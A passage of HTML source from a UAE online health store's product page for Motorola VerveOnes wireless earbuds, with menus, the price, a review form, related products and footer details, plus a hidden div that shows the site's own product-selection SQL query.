                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> 
         &raquo;
        
        <strong>Motorola VerveOnes True Wireless Bluetooth Earbuds Black</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-01.JPG" alt="Motorola VerveOnes True Wireless Bluetooth Earbuds Black Price Dubai" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-02.JPG" alt="Motorola VerveOnes True Wireless Bluetooth Earbuds Black Price Dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/motorola/">Motorola</a>
                            </label>                            Motorola VerveOnes True Wireless Bluetooth Earbuds Black                        </h1>
                    	<span><!--<strong>SKU</strong>: -->MOTO-VERVEONES-B</span>                        <span><!--<strong>Warranty</strong>: -->CLEARANCE SALE||||</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							                            <span class="deal pr" itemprop="price" content="579.00">		<label>Offer Price:</label>		 AED 579.00</span>
                            <span class="regular pr">	<label>Price:</label>	 <strong class="det-linethrouh"><a class="inner">AED 609.00</a></strong></span>
                            <span class="you_save pr">	<label>You Save:</label>		 AED 30.00</span>
                                                        <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="4.6" data-id="eGM4cmZLd1R6TmdLbTF0ZGprOXlPdz09"></span>
                         
                        <span>(Rating: 4.6 | Reviews: 382)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;"><strong>Motorola VerveOnes True Wireless Bluetooth Earbuds Black</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;"><strong>Highlights &nbsp;&nbsp;&nbsp;&nbsp;</strong></span></span></p>
<ul>
	<li style="text-align: justify;">
		<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;">Permanently Untangled Headphones</span></span></li>
	<li style="text-align: justify;">
		<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;">Deep, Rich HD Sound</span></span></li>
	<li style="text-align: justify;">
		<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;">Maybe Your Schedule Can&rsquo;t Be Permanently Untangled. But Your Earbuds Can Be</span></span></li>
	<li style="text-align: justify;">
		<span style="font-size:12px;"><span style="font-family: verdana,geneva,sans-serif;">Unplugged, Still Connected, Never Lost.</span></span></li>
</ul>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;"><strong>HyjiyaStore</strong> is a wellness platform to buy Smarthealth, Fitness Accessories, Activity Trackers and&nbsp;</span></span><strong><span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;">Motorola VerveOnes True Wireless Bluetooth Earbuds Black</span></span></strong><span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;">&nbsp;Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC and 1 Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Motorola VerveOnes True Wireless Bluetooth Earbuds Black</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="eGM4cmZLd1R6TmdLbTF0ZGprOXlPdz09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="eGM4cmZLd1R6TmdLbTF0ZGprOXlPdz09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(74,category_ids) and id<>1439 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~4</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/vieox-cruiser-h7-true-wireless-stereo-headset-gunmetal-vx-h7-gun540135/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/health earphones earbuds distributors dubai uae.jpg' alt='Vieox Cruiser H7 True Wireless Stereo Headset Gunmetal - VX-H7-GUN540135' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/vieox-cruiser-h7-true-wireless-stereo-headset-gunmetal-vx-h7-gun540135/" title="Vieox Cruiser H7 True Wireless Stereo Headset Gunmetal - VX-H7-GUN540135">Vieox Cruiser H7 True Wireless Stereo Headset Gunmetal - VX-H7-GUN540135</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 299.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="TXAvUkVmQS9sTUZ4dlJ0c3gyRi9TUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/uunique-freedom-true-wireless-bluetooth-earbuds/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/bluetooth-earbuds-online-price-dubai.jpg' alt='Uunique Freedom True Wireless Bluetooth Earbuds' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/uunique-freedom-true-wireless-bluetooth-earbuds/" title="Uunique Freedom True Wireless Bluetooth Earbuds">Uunique Freedom True Wireless Bluetooth Earbuds</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 289.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="RzRxNS92YkFrKzR5cmlQeU53ZFh3QT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/vieox-t301-active-beats-wireless-stereo-headset-black/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/wireless-headphone-price-ksa-saudi.jpg' alt='Vieox T301 Active Beats Wireless Stereo Headset Black' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/vieox-t301-active-beats-wireless-stereo-headset-black/" title="Vieox T301 Active Beats Wireless Stereo Headset Black">Vieox T301 Active Beats Wireless Stereo Headset Black</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 119.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="aG0ySXZyUFdBSGN0eDByZXdVVnI0Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/braven-flye-sport-wireless-earbuds/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/6329287.jpg' alt='Braven Flye Sport Wireless Earbuds' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/braven-flye-sport-wireless-earbuds/" title="Braven Flye Sport Wireless Earbuds">Braven Flye Sport Wireless Earbuds</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 179.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="WWtlTmFUa2xwVDc4YWNRSHI0cTJWQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/derma-e-vitamin-c-renewing-moisturizer-60-ml/"><img alt="Derma E Vitamin C Renewing Moisturizer 60 ml" src="https://www.hyjiyastore.com/assets/images/image-data/derma-e-vitamin-c-renewing-moisturizer-60-ml-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/bushnell-powersync-solar-wrap-mini/"><img alt="Bushnell Powersync Solar Wrap Mini" src="https://www.hyjiyastore.com/assets/images/image-data/PP1010ML-A.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/centurion-labz-turkovar-muscle-building-supplements-120-capsules/"><img alt="Centurion Labz Turkovar Muscle Building Supplements 120 Capsules" src="https://www.hyjiyastore.com/assets/images/image-data/centurion-labz-turkovar-muscle-building-supplements-120-capsules-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/obvi-collagenic-burn-30-servings-supports-weight-loss-and-beauty/"><img alt="Obvi Collagenic Burn 30 Servings Supports Weight Loss and Beauty" src="https://www.hyjiyastore.com/assets/images/image-data/obvi-collagenic-burn-30-serv-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/np-nutrition-premium-100-eaa-vegan-300-g-cola-flavor/"><img alt="NP Nutrition Premium 100% EAA Vegan 300 G Cola Flavor" src="https://www.hyjiyastore.com/assets/images/image-data/np-nutrition-premium-100-eaa-vegan-300-g-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/quamtrax-collagen-120caps/"><img alt="Quamtrax Collagen 120Caps" src="https://www.hyjiyastore.com/assets/images/image-data/Quamtrax-Colagen-120-Caps.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
